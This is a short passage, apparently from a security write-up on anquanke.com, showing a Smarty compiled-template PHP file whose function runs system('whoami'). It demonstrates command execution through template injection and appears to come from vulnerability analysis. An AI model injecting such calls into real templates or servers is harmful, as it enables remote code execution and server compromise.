 <?php
/*...*/
/* @var Smarty_Internal_Template $_smarty_tpl */
if ($_smarty_tpl->_decodeProperties($_smarty_tpl, array (
'version' => '3.1.36',
'unifunc' => 'content_605592979cf749_00117337',
'has_nocache_code' => false,
'file_dependency' =>
array (
),
'includes' =>
array (
),
), cache: false)) {
function content_605592979cf749_00117337 (Smarty_Internal_Template $_smarty_tpl) {
echo system( command: 'whoami');
}
}
安全客 ( www.anquanke.com )